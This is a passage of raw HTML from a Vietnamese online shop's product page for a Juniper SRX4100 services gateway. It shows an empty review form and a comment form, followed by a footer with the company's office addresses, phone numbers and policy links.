					<img width="247" height="129" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20129'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx1100 Ac" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/09/acx1100-AC-247x129.jpg" /><noscript><img width="247" height="129" src="https://digitechjsc.net/wp-content/uploads/2020/09/acx1100-AC-247x129.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx1100 Ac" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/juniper-networks-acx1100-acx1100-ac/">JUNIPER NETWORKS ACX1100 (ACX1100-AC)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá SRX4100-SYS-JE-AC Juniper Networks Services Gateway		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá SRX4100-SYS-JE-AC Juniper Networks Services Gateway <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='16842' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0b3151a698" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="96"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="16842" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_813526735">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-1857583298">


	<div id="col-1353892382" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-1926734369" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-169741166">


	<div id="col-607109130" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1575054263">


	<div id="col-907904908" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-851341073">


	<div id="col-568131768" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-72938944">


	<div id="col-2063115865" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-2018675518" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-602104960">


	<div id="col-1528271635" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_813526735 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 